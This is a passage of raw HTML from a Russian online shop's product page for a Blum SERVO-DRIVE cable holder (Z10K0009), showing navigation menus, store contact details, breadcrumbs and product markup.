																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/only_wood/">Лотки ONLY-WOOD</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																												<span class="top-mobile-menu__title">Бутылочницы и колонны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																												<span class="top-mobile-menu__title">Лотки для столовых приборов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																												<span class="top-mobile-menu__title">Панели и разделители в нижнюю базу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																												<span class="top-mobile-menu__title">Разделочные доски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																												<span class="top-mobile-menu__title">Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																												<span class="top-mobile-menu__title">Салфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																												<span class="top-mobile-menu__title">Аксессуары</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/fgv_italiya/" title="FGV / Италия">
																				<span class="top-mobile-menu__title">FGV / Италия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/fgv_italiya/">FGV / Италия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																												<span class="top-mobile-menu__title">Ящики FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																												<span class="top-mobile-menu__title">Направляющие FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																												<span class="top-mobile-menu__title">Петли FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																												<span class="top-mobile-menu__title">Аксессуары для ящиков FGV</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/klamet/" title="Кламет">
																				<span class="top-mobile-menu__title">Кламет</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/neaktivnyy_tovar/" title="Архив товаров">
																				<span class="top-mobile-menu__title">Архив товаров</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/stores/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Официальный дилер BLUM">
						<span>Официальный дилер BLUM</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Официальный дилер BLUM</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850" title="OZON">
						<span>OZON</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 495 150-12-02</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 495 150-12-02</a></li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 929 554-75-03</a></li>
                                                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Z10K0009 SERVO-DRIVE, держатель кабеля</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/elektroprivod_servo_drive_blum/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Электрическая система открывания SERVO-DRIVE</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebelnye_petli/">Мебельные петли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shablony_i_stanki/">Шаблоны и станки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/garderobnye_sistemy/">Гардеробные системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/only_wood/">Лотки ONLY-WOOD</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fgv_italiya/">FGV / Италия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/klamet/">Кламет</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/neaktivnyy_tovar/">Архив товаров</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/elektroprivod_servo_drive_blum/z10k0009_servo_drive_derzhatel_kabelya/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Z10K0009 SERVO-DRIVE, держатель кабеля</span><meta itemprop="position" content="4"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_5307" style="display: none;">
    </div>

        
<div class="product-info noffer bordered rounded3" id="bx_117848907_5307">
            <meta itemprop="name" content="Z10K0009 SERVO-DRIVE, держатель кабеля" />
    <link itemprop="url" href="/catalog/mebelnaya_furnitura_blum/z10k0009_servo_drive_derzhatel_kabelya/" />
    <meta itemprop="category" content="Электрическая система открывания SERVO-DRIVE" />
    <meta itemprop="description" content="Z10K0009 SERVO-DRIVE, держатель кабеля" />
    <meta itemprop="sku" content="5307" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="5307" data-iblock="16"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="16" data-item="5307" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal_block detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/dev2fun.imagecompress/webp/iblock/ab6/ab6f7a0d6290186f1ab00a4f68f7c285.webp" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
